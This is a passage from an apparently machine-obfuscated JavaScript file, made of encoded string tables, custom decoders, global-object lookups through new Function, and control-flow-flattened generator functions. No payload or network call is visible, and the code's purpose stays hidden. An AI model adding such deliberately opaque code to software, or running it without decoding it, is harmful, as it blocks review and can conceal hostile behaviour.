z(Df6wfZ[0x19c]),ypkOtz(Df6wfZ[0x19d]),ypkOtz(Df6wfZ[0x19e]),ypkOtz(Df6wfZ[0x19f]),ypkOtz(Df6wfZ[0x1a0]),ypkOtz(Df6wfZ[0x1a1]),ypkOtz(Df6wfZ[0x1a2]),ypkOtz(Df6wfZ[0x1a3]),ypkOtz(Df6wfZ[0x1a4]),\"\\u0059\\u0065\\u006b\\u0040\\u005b\\u0033\\u007c\\u0048\\u0022\",ypkOtz(Df6wfZ[0x1a5]),ypkOtz(Df6wfZ[0x1a6]),ypkOtz(Df6wfZ[0x1a7]),ypkOtz(Df6wfZ[0x1a8]),ypkOtz(Df6wfZ[0x1a9]),ypkOtz(Df6wfZ[0x1aa]),ypkOtz(Df6wfZ[0x1ab]),ypkOtz(Df6wfZ[0x1ac]),ypkOtz(Df6wfZ[0x1ad]),ypkOtz(Df6wfZ[0x1ae]),ypkOtz(Df6wfZ[0x1af]),ypkOtz(Df6wfZ[0x1b0]),ypkOtz(Df6wfZ[0x1b1]),ypkOtz(Df6wfZ[0x1b3]),ypkOtz(Df6wfZ[0x1b5]),ypkOtz(Df6wfZ[0x1b8]),ypkOtz(Df6wfZ[0x1b9]),ypkOtz(Df6wfZ[0x1ba]),ypkOtz(Df6wfZ[0x1bb]),ypkOtz(Df6wfZ[0x1bc]),ypkOtz(Df6wfZ[0x1bd]),ypkOtz(Df6wfZ[0x1be]),ypkOtz(Df6wfZ[0x1c0]),ypkOtz(Df6wfZ[0x1c2]),\"\\x7c\\x6f\\x2b\\x4f\",ypkOtz(Df6wfZ[0x1c3]),ypkOtz(Df6wfZ[0x1c4]),ypkOtz(Df6wfZ[0x1c5]),ypkOtz(Df6wfZ[0x1c6]),ypkOtz(Df6wfZ[0x1c7]),ypkOtz(Df6wfZ[0x1c8]),ypkOtz(Df6wfZ[0x1c9]),ypkOtz(Df6wfZ[0x1ca]),\"\\u0050\\u0033\\u0023\\u007b\\u007c\\u0054\\u004e\\u004f\",ypkOtz(Df6wfZ[0x1cb]),ypkOtz(Df6wfZ[0x1cc]),ypkOtz(Df6wfZ[0x1cd]),ypkOtz(Df6wfZ[0x1ce]),ypkOtz(Df6wfZ[0x1cf]),ypkOtz(Df6wfZ[0x1d0]),ypkOtz(Df6wfZ[0x1d1]),ypkOtz(Df6wfZ[0x1d2]),ypkOtz(Df6wfZ[0x1d8]),ypkOtz(Df6wfZ[0x1d9]),ypkOtz(Df6wfZ[0x1da]),ypkOtz(Df6wfZ[0x1db]),ypkOtz(Df6wfZ[0x1de]),\"\\u0050\\u0033\\u0023\\u007b\\u007c\\u0054\\u004e\\u004f\\u004b\",ypkOtz(Df6wfZ[0x1df]),ypkOtz(Df6wfZ[0x1e0]),ypkOtz(Df6wfZ[0x1e1]),ypkOtz(Df6wfZ[0x1e3]),ypkOtz(Df6wfZ[0x1e4]),ypkOtz(Df6wfZ[0x1e5]),ypkOtz(Df6wfZ[0x1e6]),ypkOtz(Df6wfZ[0x1e7]),\"\\x7c\\x7d\\x4a\\x34\\x61\\x36\\x41\",ypkOtz(Df6wfZ[0x1e8]),ypkOtz(Df6wfZ[0x1e9]),ypkOtz(Df6wfZ[0x1ea]),ypkOtz(Df6wfZ[0x1eb]),ypkOtz(Df6wfZ[0x1ec]),ypkOtz(Df6wfZ[0x1ed]),ypkOtz(Df6wfZ[0x1ee]),ypkOtz(Df6wfZ[0x1ef]),ypkOtz(Df6wfZ[0x1f2]),\"\\x46\\x7d\\x5d\\x30\\x54\\x54\\x7c\\x79\",ypkOtz(Df6wfZ[0x1f3]),ypkOtz(Df6wfZ[0x1f5]),ypkOtz(Df6wfZ[0x1f6]),ypkOtz(Df6wfZ[0x1f7]),ypkOtz(Df6wfZ[0x1f8]),ypkOtz(Df6wfZ[0x1f9]),ypkOtz(Df6wfZ[0x1fa]),ypkOtz(Df6wfZ[0x1fb]),ypkOtz(Df6wfZ[0x1fd]),ypkOtz(Df6wfZ[0x1fe]),ypkOtz(Df6wfZ[0x1ff]),ypkOtz(Df6wfZ[0x200]),ypkOtz(Df6wfZ[0x201]),\"\\x3a\\x3b\\x71\\x65\\x66\\x7c\\x34\\x7d\\x73\\x7c\\x50\\x7e\\x72\\x78\\x28\\x3f\\x74\\x74\\x30\\x4a\",\"\\x4e\\x6b\\x34\\x31\\x73\\x2f\\x41\\x2f\\x6e\\x2b\\x68\\x58\\x24\\x75\\x31\\x42\\x67\\x7c\\x7e\\x48\",ypkOtz(Df6wfZ[0x202]),ypkOtz(Df6wfZ[0x204]),ypkOtz(Df6wfZ[0x205]),ypkOtz(Df6wfZ[0x206]),ypkOtz(Df6wfZ[0x207]),ypkOtz(Df6wfZ[0x208]),ypkOtz(Df6wfZ[0x209]),\"\\x29\\x4b\\x7c\\x78\\x4f\\x60\\x4a\\x6a\\x6b\\x6e\\x31\",ypkOtz(Df6wfZ[0x20a]),ypkOtz(Df6wfZ[0x20b]),ypkOtz(Df6wfZ[0x20c]),ypkOtz(Df6wfZ[0x20d]),ypkOtz(Df6wfZ[0x20e]),ypkOtz(Df6wfZ[0x20f]),ypkOtz(Df6wfZ[0x210]),ypkOtz(Df6wfZ[0x211]),ypkOtz(Df6wfZ[0x213]),ypkOtz(Df6wfZ[0x214]),\"\\x37\\x71\\x6c\\x7d\\x61\\x7c\\x7c\\x64\",ypkOtz(Df6wfZ[0x215]),ypkOtz(Df6wfZ[0x216]),ypkOtz(Df6wfZ[0x217]),ypkOtz(Df6wfZ[0x218]),ypkOtz(Df6wfZ[0x219]),ypkOtz(Df6wfZ[0x21a]),\"\\u0055\\u0025\\u007c\\u0076\\u0078\\u0026\\u006d\\u0065\",ypkOtz(Df6wfZ[0x21b]),\"\\x2a\\x38\\x3f\\x70\\x2e\\x45\\x7c\\x64\",ypkOtz(Df6wfZ[0x21c]),ypkOtz(Df6wfZ[0x21d]),ypkOtz(Df6wfZ[0x21e]),ypkOtz(Df6wfZ[0x21f]),ypkOtz(Df6wfZ[0x222]),ypkOtz(Df6wfZ[0x223]),\"\\x6b\\x59\\x7c\\x64\\x5f\\x3e\\x30\\x4d\\x59\\x67\\x28\\x54\\x2a\\x66\\x36\\x36\\x24\\x62\\x46\\x6d\\x7c\\x7c\\x7b\\x34\\x30\\x3d\\x5a\\x25\\x6f\\x42\\x74\",ypkOtz(Df6wfZ[0x225]),ypkOtz(Df6wfZ[0x227]),ypkOtz(Df6wfZ[0x228]),ypkOtz(Df6wfZ[0x229]),ypkOtz(Df6wfZ[0x22a]),ypkOtz(Df6wfZ[0x22b]),ypkOtz(Df6wfZ[0x22d]),\"\\x7e\\x67\\x45\\x24\\x79\\x7c\\x6f\\x64\",\"\\u007c\\u005f\\u0063\\u0043\\u006f\",ypkOtz(Df6wfZ[0x22e]),ypkOtz(Df6wfZ[0x22f]),ypkOtz(Df6wfZ[0x230]),ypkOtz(Df6wfZ[0x231]),ypkOtz(Df6wfZ[0x232]),ypkOtz(Df6wfZ[0x233]),ypkOtz(Df6wfZ[0x234]),ypkOtz(Df6wfZ[0x235]),ypkOtz(Df6wfZ[0x236]),ypkOtz(Df6wfZ[0x237]),ypkOtz(Df6wfZ[0x238]),ypkOtz(Df6wfZ[0x239]),ypkOtz(Df6wfZ[0x23a]),ypkOtz(Df6wfZ[0x23b]),ypkOtz(Df6wfZ[0x23c]),ypkOtz(Df6wfZ[0x23d]),\"\\u003a\\u006d\\u0038\\u0061\\u003d\\u007c\\u003d\\u006c\",ypkOtz(Df6wfZ[0x23e]),ypkOtz(Df6wfZ[0x23f]),ypkOtz(Df6wfZ[0x240]),\"\\x60\\x51\\x2e\\x25\\x32\\x46\\x44\\x7c\\x54\",ypkOtz(Df6wfZ[0x242]),ypkOtz(Df6wfZ[0x243]),ypkOtz(Df6wfZ[0x244]),ypkOtz(Df6wfZ[0x246]),ypkOtz(Df6wfZ[0x247]),ypkOtz(Df6wfZ[0x248]),ypkOtz(Df6wfZ[0x249]),ypkOtz(Df6wfZ[0x24a]),ypkOtz(Df6wfZ[0x24b]),ypkOtz(Df6wfZ[0x24c]),ypkOtz(Df6wfZ[0x24d]),ypkOtz(Df6wfZ[0x24e]),ypkOtz(Df6wfZ[0x24f]),ypkOtz(Df6wfZ[0x250]),ypkOtz(Df6wfZ[0x251]),ypkOtz(Df6wfZ[0x252]),ypkOtz(Df6wfZ[0x254]),ypkOtz(Df6wfZ[0x255]),ypkOtz(Df6wfZ[0x256]),ypkOtz(Df6wfZ[0x257]),ypkOtz(Df6wfZ[0x259]),ypkOtz(Df6wfZ[0x25a]),ypkOtz(Df6wfZ[0x25b]),ypkOtz(Df6wfZ[0x25c]),ypkOtz(Df6wfZ[0x25d]),ypkOtz(Df6wfZ[0x25e]),\"\\u0079\\u0030\\u0070\\u007c\\u004f\",ypkOtz(Df6wfZ[0x25f]),ypkOtz(Df6wfZ[0x260]),ypkOtz(Df6wfZ[0x261]),ypkOtz(Df6wfZ[0x262]),ypkOtz(Df6wfZ[0x263]),ypkOtz(Df6wfZ[0x264]),ypkOtz(Df6wfZ[0x265]),\"\\x2f\\x7c\\x2c\\x4a\\x62\\x25\\x6c\\x64\\x2b\",ypkOtz(Df6wfZ[0x266]),ypkOtz(Df6wfZ[0x267]),ypkOtz(Df6wfZ[0x268]),ypkOtz(Df6wfZ[0x269]),ypkOtz(Df6wfZ[0x26a]),\"\\u002f\\u007c\\u002c\\u0038\\u006d\\u004a\\u0057\\u004f\\u0034\",ypkOtz(Df6wfZ[0x26b]),ypkOtz(Df6wfZ[0x26c]),ypkOtz(Df6wfZ[0x26d]),ypkOtz(Df6wfZ[0x26e]),ypkOtz(Df6wfZ[0x26f]),ypkOtz(Df6wfZ[0x270]),ypkOtz(Df6wfZ[0x271]),ypkOtz(Df6wfZ[0x272]),\"\\x54\\x7c\\x4f\\x6a\\x62\\x6b\\x28\\x2a\",ypkOtz(Df6wfZ[0x273]),ypkOtz(Df6wfZ[0x274]),ypkOtz(Df6wfZ[0x275]),ypkOtz(Df6wfZ[0x276]),ypkOtz(Df6wfZ[0x278]),ypkOtz(Df6wfZ[0x279]),ypkOtz(Df6wfZ[0x27a]),ypkOtz(Df6wfZ[0x27c]),ypkOtz(Df6wfZ[0x27d]),ypkOtz(Df6wfZ[0x27e]),ypkOtz(Df6wfZ[0x27f]),ypkOtz(Df6wfZ[0x280]),ypkOtz(Df6wfZ[0x281]),ypkOtz(Df6wfZ[0x282]),ypkOtz(Df6wfZ[0x284]),ypkOtz(Df6wfZ[0x285]),ypkOtz(Df6wfZ[0x286]),ypkOtz(Df6wfZ[0x288]),ypkOtz(Df6wfZ[0x289]),ypkOtz(Df6wfZ[0x28a]),ypkOtz(Df6wfZ[0x28b]),ypkOtz(Df6wfZ[0x28c]),ypkOtz(Df6wfZ[0x28d]),ypkOtz(Df6wfZ[0x28e]),ypkOtz(Df6wfZ[0x28f]),ypkOtz(Df6wfZ[0x290]),ypkOtz(Df6wfZ[0x291]),ypkOtz(Df6wfZ[0x293]),ypkOtz(Df6wfZ[0x294]),ypkOtz(Df6wfZ[0x295]),ypkOtz(Df6wfZ[0x296]),ypkOtz(Df6wfZ[0x297]),ypkOtz(Df6wfZ[0x298]),ypkOtz(Df6wfZ[0x299]),ypkOtz(Df6wfZ[0x29a]),ypkOtz(Df6wfZ[0x29b]),ypkOtz(Df6wfZ[0x29c]),ypkOtz(Df6wfZ[0x29d]),ypkOtz(Df6wfZ[0x29e]),ypkOtz(Df6wfZ[0x29f]),ypkOtz(Df6wfZ[0x2a0]),ypkOtz(Df6wfZ[0x2a1]),\"\\x36\\x2c\\x51\\x70\\x6c\\x35\\x7c\\x55\",ypkOtz(Df6wfZ[0x2a2]),ypkOtz(Df6wfZ[0x2a3]),\"\\x29\\x30\\x7c\\x5f\\x76\\x2c\\x7a\\x55\",ypkOtz(Df6wfZ[0x2a4]),ypkOtz(Df6wfZ[0x2a5]),ypkOtz(Df6wfZ[0x2a6]),ypkOtz(Df6wfZ[0x2a7]),ypkOtz(Df6wfZ[0x2a8]),ypkOtz(Df6wfZ[0x2a9]),ypkOtz(Df6wfZ[0x2aa]),\"\\x5d\\x43\\x4f\\x7c\\x4e\",ypkOtz(Df6wfZ[0x2ab]),ypkOtz(Df6wfZ[0x2ac]),ypkOtz(Df6wfZ[0x2ad]),ypkOtz(Df6wfZ[0x2ae]),\"\\u0026\\u0078\\u004d\\u005f\\u007e\\u004a\\u007c\\u0055\",ypkOtz(Df6wfZ[0x2af]),ypkOtz(Df6wfZ[0x2b0]),ypkOtz(Df6wfZ[0x2b1]),ypkOtz(Df6wfZ[0x2b2]),\"\\u002e\\u0046\\u003d\\u003c\\u007c\\u0031\\u0021\",ypkOtz(Df6wfZ[0x2b3]),ypkOtz(Df6wfZ[0x2b4]),ypkOtz(Df6wfZ[0x2b5]),ypkOtz(Df6wfZ[0x2b6]),ypkOtz(Df6wfZ[0x2b7]),ypkOtz(Df6wfZ[0x2b8]),ypkOtz(Df6wfZ[0x2b9]),ypkOtz(Df6wfZ[0x2ba]),ypkOtz(Df6wfZ[0x2bb]),ypkOtz(Df6wfZ[0x2bc]),ypkOtz(Df6wfZ[0x2bd]),ypkOtz(Df6wfZ[0x2be]),ypkOtz(Df6wfZ[0x2bf]),ypkOtz(Df6wfZ[0x2c0]),ypkOtz(Df6wfZ[0x2c1]),ypkOtz(Df6wfZ[0x2c2]),ypkOtz(Df6wfZ[0x2c3]),ypkOtz(Df6wfZ[0x2c4]),ypkOtz(Df6wfZ[0x2c5]),ypkOtz(Df6wfZ[0x2c6]),ypkOtz(Df6wfZ[0x2c7]),ypkOtz(Df6wfZ[0x2c8]),ypkOtz(Df6wfZ[0x2c9]),ypkOtz(Df6wfZ[0x2ca]),ypkOtz(Df6wfZ[0x2cb]),ypkOtz(Df6wfZ[0x2cc]),ypkOtz(Df6wfZ[0x2ce]),\"\\u0060\\u007c\\u0062\\u0032\\u0032\\u0033\\u0048\",ypkOtz(Df6wfZ[0x2cf]),ypkOtz(Df6wfZ[0x2d0]),ypkOtz(Df6wfZ[0x2d1])]);function XGjpjh(){var ICt8GT=[function(){return globalThis},function(){return n1nnhu7[\"QJZiQf\"]},function(){return window},function(){return new Function(ypkOtz(Df6wfZ[0x2d2]))()}],yPTw0ub,hqlMPT,qUco0jP;sYA6Gi(yPTw0ub=void 0x0,hqlMPT=[]);try{sYA6Gi(yPTw0ub=Object,hqlMPT[ypkOtz(Df6wfZ[0x2d])](\"\"[ypkOtz(Df6wfZ[0x2d3])][ypkOtz(Df6wfZ[0x2d4])][ypkOtz(Df6wfZ[0x2d5])]))}catch(VDL5RUh){}GgsqA1:for(qUco0jP=Df6wfZ[0x2];qUco0jP<ICt8GT[ypkOtz(Df6wfZ[0x22])];qUco0jP++)try{var E0MHJW5;yPTw0ub=ICt8GT[qUco0jP]();for(E0MHJW5=Df6wfZ[0x2];E0MHJW5<hqlMPT[ypkOtz(Df6wfZ[0x22])];E0MHJW5++)if(typeof yPTw0ub[hqlMPT[E0MHJW5]]===ypkOtz(Df6wfZ[0x2]))continue GgsqA1;return yPTw0ub}catch(VDL5RUh){}return yPTw0ub||this}sYA6Gi(hqlMPT=XGjpjh()||{},qUco0jP=hqlMPT[ypkOtz(Df6wfZ[0x2d6])],VDL5RUh=hqlMPT[ypkOtz(Df6wfZ[0x2d7])],E0MHJW5=hqlMPT[ypkOtz(Df6wfZ[0x2d8])],rAY6Lb=hqlMPT[ypkOtz(Df6wfZ[0x2da])]||String,vAezBbj=hqlMPT[ypkOtz(Df6wfZ[0x2db])]||Array,L02WqYZ=function(){var ICt8GT,yPTw0ub;function*hqlMPT(yPTw0ub,hqlMPT,qUco0jP,VDL5RUh={AUBa2B:{}}){while(yPTw0ub+hqlMPT+qUco0jP!==-0x4a)with(VDL5RUh.KtvxYp||VDL5RUh)switch(yPTw0ub+hqlMPT+qUco0jP){case yPTw0ub-0x44:sYA6Gi([VDL5RUh.AUBa2B.ngt4ZQ0,VDL5RUh.AUBa2B.IEef2D]=[-0x7d,-0x3b],VDL5RUh.KtvxYp=VDL5RUh.tbGp_0,yPTw0ub+=-0x60,hqlMPT+=0x169,qUco0jP+=-0x1a0);break;case yPTw0ub- -0xa0:sYA6Gi([VDL5RUh.AUBa2B.ngt4ZQ0,VDL5RUh.AUBa2B.IEef2D]=[0xf9,0x87],VDL5RUh.KtvxYp=VDL5RUh.qw2u8gB,hqlMPT+=0x77,qUco0jP+=-0x192);break;case-0xf3:sYA6Gi(VDL5RUh.KtvxYp=VDL5RUh.vsiO9j,hqlMPT+=0x220,qUco0jP+=-0x177);break;default:sYA6Gi(VDL5RUh.KtvxYp=VDL5RUh.nyEuFK,yPTw0ub+=0xb4,hqlMPT+=0x169,qUco0jP+=-0x2f2);break;case yPTw0ub- -0xbb:case 0x75:sYA6Gi([VDL5RUh.AUBa2B.ngt4ZQ0,VDL5RUh.AUBa2B.IEef2D]=[0xe6,0xa9],AUBa2B.yHYm6_a=new vAezBbj(Df6wfZ[yPTw0ub+0x81]),AUBa2B.WEwuAru=rAY6Lb[ypkOtz(Df6wfZ[0x2b])]||rAY6Lb[ypkOtz(Df6wfZ[0x2dd])],AUBa2B.W30B_t=[]);return ICt8GT=!0x0,m1SyZfc(function(...yPTw0ub){sYA6Gi(yPTw0ub[Df6wfZ[0x0]]=Df6wfZ[0x4],yPTw0ub[Df6wfZ[0x4]]=Df6wfZ[0x24],yPTw0ub[Df6wfZ[0x25]]=Df6wfZ[0x24],yPTw0ub[Df6wfZ[0xd]]=yPTw0ub[Df6wfZ[0x2]][ypkOtz(Df6wfZ[0x22])],AUBa2B.W30B_t[ypkOtz(Df6wfZ[0x22])]=Df6wfZ[0x2]);for(yPTw0ub[Df6wfZ[0x1b]]=Df6wfZ[0x2];yPTw0ub[Df6wfZ[0x1b]]<yPTw0ub[Df6wfZ[0xd]];){sYA6Gi(yPTw0ub[Df6wfZ[0x25]]=yPTw0ub[Df6wfZ[0x2]][yPTw0ub[Df6wfZ[0x1b]]++],yPTw0ub[Df6wfZ[0x25]]<=Df6wfZ[0x26]?yPTw0ub[Df6wfZ[0x4]]=yPTw0ub[Df6wfZ[0x25]]:yPTw0ub[Df6wfZ[0x25]]<=Df6wfZ[0x27]?yPTw0ub[Df6wfZ[0x4]]=(yPTw0ub[Df6wfZ[0x25]]&Df6wfZ[0x28])<<Df6wfZ[0xc]|yPTw0ub[Df6wfZ[0x2]][yPTw0ub[Df6wfZ[0x1b]]++]&Df6wfZ[0x6]:yPTw0ub[Df6wfZ[0x25]]<=Df6wfZ[0x29]?yPTw0ub[Df6wfZ[0x4]]=(yPTw0ub[Df6wfZ[0x25]]&Df6wfZ[0x1f])<<Df6wfZ[0x2a]|(yPTw0ub[Df6wfZ[0x2]][yPTw0ub[Df6wfZ[0x1b]]++]&Df6wfZ[0x6])<<Df6wfZ[0xc]|yPTw0ub[Df6wfZ[0x2]][yPTw0ub[Df6wfZ[0x1b]]++]&Df6wfZ[0x6]:rAY6Lb[ypkOtz(Df6wfZ[0x2b])]?yPTw0ub[Df6wfZ[0x4]]=(yPTw0ub[Df6wfZ[0x25]]&Df6wfZ[0x18])<<Df6wfZ[0x2c]|(yPTw0ub[Df6wfZ[0x2]][yPTw0ub[Df6wfZ[0x1b]]++]&Df6wfZ[0x6])<<Df6wfZ[0x2a]|(yPTw0ub[Df6wfZ[0x2]][yPTw0ub[Df6wfZ[0x1b]]++]&Df6wfZ[0x6])<<Df6wfZ[0xc]|yPTw0ub[Df6wfZ[0x2]][yPTw0ub[Df6wfZ[0x1b]]++]&Df6wfZ[0x6]:(yPTw0ub[Df6wfZ[0x4]]=Df6wfZ[0x6],yPTw0ub[Df6wfZ[0x1b]]+=Df6wfZ[0xd]),AUBa2B.W30B_t[ypkOtz(Df6wfZ[0x2d])](AUBa2B.yHYm6_a[yPTw0ub[Df6wfZ[0x4]]]||(AUBa2B.yHYm6_a[yPTw0ub[Df6wfZ[0x4]]]=(0x1,AUBa2B.WEwuAru)(yPTw0ub[Df6wfZ[0x4]]))))}return AUBa2B.W30B_t[ypkOtz(Df6wfZ[0x2de])](\"\")})}}sYA6Gi(ICt8GT=void 0x0,yPTw0ub=hqlMPT(-0x5e,-0x1,0xbc).next().value);if(ICt8GT){return yPTw0ub}}());function tC9god5(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return typeof qUco0jP!==ypkOtz(Df6wfZ[0x2])&&qUco0jP?new qUco0jP()[ypkOtz(Df6wfZ[0x2df])](new VDL5RUh(ICt8GT[Df6wfZ[0x2]])):typeof E0MHJW5!==ypkOtz(Df6wfZ[0x2])&&E0MHJW5?E0MHJW5[ypkOtz(Df6wfZ[0x2e0])](ICt8GT[Df6wfZ[0x2]])[ypkOtz(Df6wfZ[0x2e2])](ypkOtz(Df6wfZ[0x2e3])):L02WqYZ(ICt8GT[Df6wfZ[0x2]])}XwR6IL=QSa8BZL();function QSa8BZL(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x2],m1SyZfc(VDL5RUh),m1SyZfc(qUco0jP));function qUco0jP(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x2e]]=\"\\u0031\\u0071\\u0061\\u0073\\u0072\\u0063\\u0065\\u0043\\u0069\\u004b\\u004d\\u0047\\u004f\\u004e\\u004c\\u006e\\u0048\\u006b\\u0070\\u0058\\u0046\\u006a\\u0062\\u0054\\u0051\\u004a\\u0022\\u0052\\u0064\\u0076\\u006f\\u0025\\u003a\\u006d\\u005a\\u002e\\u0042\\u0068\\u0055\\u0045\\u0059\\u0067\\u0041\\u0057\\u002c\\u0050\\u0053\\u0074\\u0049\\u0066\\u0056\\u0044\\u005f\\u002a\\u0034\\u0026\\u0039\\u0023\\u0038\\u0077\\u005e\\u0078\\u007e\\u007a\\u0036\\u003b\\u0021\\u007c\\u003d\\u0079\\u003e\\u0040\\u005d\\u0030\\u007d\\u0037\\u0028\\u002f\\u0032\\u0075\\u003f\\u0035\\u002b\\u0029\\u005b\\u003c\\u0060\\u0033\\u0024\\u007b\\u006c\",hqlMPT[Df6wfZ[0x25]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[Df6wfZ[0x25]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x32]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x2f]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x30]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x30]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x30]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0x2e]].indexOf(hqlMPT[Df6wfZ[0x25]][hqlMPT[Df6wfZ[0x30]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[-Df6wfZ[0x2f]]<Df6wfZ[0x2]){hqlMPT[-Df6wfZ[0x2f]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0x2f]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[-Df6wfZ[0x2f]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[-Df6wfZ[0x2f]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[-Df6wfZ[0x2f]]=-Df6wfZ[0x4]}}if(hqlMPT[-Df6wfZ[0x2f]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x1b]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[-Df6wfZ[0x2f]]<<hqlMPT[Df6wfZ[0x32]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x1b]])}function VDL5RUh(...hqlMPT){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj={k_gx1G1:{}}){while(E0MHJW5+rAY6Lb!==0x4a)with(vAezBbj.NckU90||vAezBbj)switch(E0MHJW5+rAY6Lb){case vAezBbj.k_gx1G1.fCmBnBQ+-0x58:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case 0x5f:sYA6Gi(vAezBbj.NckU90=vAezBbj.k_gx1G1,E0MHJW5+=-0xee,rAY6Lb+=0x98);break;case 0xe6:case-0xad:case E0MHJW5- -0x13:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);default:if(rAY6Lb<-(E0MHJW5+-0x4f)){sYA6Gi(vAezBbj.NckU90=vAezBbj.k_gx1G1,E0MHJW5+=-0x46,rAY6Lb+=0x98);break}case-0xf5:sYA6Gi([vAezBbj.k_gx1G1.fCmBnBQ,vAezBbj.k_gx1G1.G7AJVy2]=[-0xcf,-0xdc],vAezBbj.NckU90=vAezBbj.k_gx1G1,E0MHJW5+=0x1c8,rAY6Lb+=-0xca);break;case rAY6Lb- -0x29:case-0x8a:case-0x1:sYA6Gi([vAezBbj.k_gx1G1.fCmBnBQ,vAezBbj.k_gx1G1.G7AJVy2]=[0x63,0x7e],vAezBbj.NckU90=vAezBbj.k_gx1G1,E0MHJW5+=-0x8);break;case-0xd4:case E0MHJW5!=0x29&&E0MHJW5!=0x62&&E0MHJW5-0x18:case-0x6e:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]];case 0x98:case 0x36:sYA6Gi([vAezBbj.k_gx1G1.fCmBnBQ,vAezBbj.k_gx1G1.G7AJVy2]=[-0x9f,-0x11],hqlMPT[Df6wfZ[E0MHJW5+0x24]]=Df6wfZ[E0MHJW5+0x28]);if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[E0MHJW5+0x26])){sYA6Gi(vAezBbj.NckU90=vAezBbj.k_gx1G1,E0MHJW5+=-0x14e,rAY6Lb+=-0x41);break}else{sYA6Gi(vAezBbj.NckU90=vAezBbj.k_gx1G1,E0MHJW5+=0x45,rAY6Lb+=-0xd4);break}}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(-0x24,0xbc).next().value);if(VDL5RUh){return E0MHJW5}}sYA6Gi(hqlMPT[Df6wfZ[0x34]]=[function(){return globalThis},function(){return n1nnhu7[\"QJZiQf\"]},function(){return window},function(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,rAY6Lb,vAezBbj,L02WqYZ={J3OyheR:{}},XwR6IL){while(VDL5RUh+rAY6Lb+vAezBbj!==-0xa0)with(L02WqYZ.AFL_fT||L02WqYZ)switch(VDL5RUh+rAY6Lb+vAezBbj){case 0xf9:sYA6Gi(YEZXoa[-Df6wfZ[0x35]]=[],YEZXoa[Df6wfZ[0x36]]=Df6wfZ[VDL5RUh+-0x9f],YEZXoa[-Df6wfZ[0x37]]=Df6wfZ[rAY6Lb+0x8a],L02WqYZ.AFL_fT=L02WqYZ.Vusfli,VDL5RUh+=-0x3d,rAY6Lb+=0x1b);break;case 0xee:case L02WqYZ.J3OyheR.akguOgY+-0x2d:sYA6Gi([...Vusfli.YEZXoa]=XwR6IL,Vusfli.YEZXoa[Df6wfZ[0x0]]=Df6wfZ[rAY6Lb+-0x16],Vusfli.YEZXoa[Df6wfZ[0xb]]=\"\\u005e\\u0049\\u005a\\u0041\\u0064\\u0058\\u0070\\u004f\\u004d\\u0029\\u0073\\u007e\\u0042\\u0022\\u007a\\u0059\\u0037\\u0066\\u003b\\u004a\\u0030\\u002f\\u0062\\u0077\\u003f\\u0043\\u0050\\u0061\\u007d\\u0039\\u0023\\u0025\\u0054\\u0078\\u0068\\u0035\\u0076\\u006d\\u0060\\u005d\\u0032\\u002b\\u002c\\u0021\\u0067\\u0075\\u0053\\u0044\\u004c\\u002e\\u005f\\u003c\\u0036\\u0071\\u006a\\u0057\\u003a\\u004b\\u006f\\u0051\\u0079\\u007c\\u002a\\u006c\\u0033\\u006b\\u0048\\u0024\\u0052\\u003e\\u003d\\u0026\\u0038\\u0056\\u0046\\u0040\\u0045\\u004e\\u0028\\u0063\\u005b\\u0034\\u0074\\u006e\\u0072\\u007b\\u0065\\u0047\\u0069\\u0031\\u0055\",L02WqYZ.AFL_fT=L02WqYZ.Vusfli,VDL5RUh+=0x34,rAY6Lb+=-0xa2);break;default:return ICt8GT[ShOdWU[Df6wfZ[VDL5RUh+-0x4]]]=(0x1,L02WqYZ.J3OyheR.tm3S99)(yPTw0ub[ShOdWU[Df6wfZ[VDL5RUh+-0x4]]]);case vAezBbj- -0xdd:return ICt8GT[ShOdWU[Df6wfZ[0x2]]]=(0x1,L02WqYZ.J3OyheR.tm3S99)(yPTw0ub[ShOdWU[Df6wfZ[0x2]]]);case 0xda:case 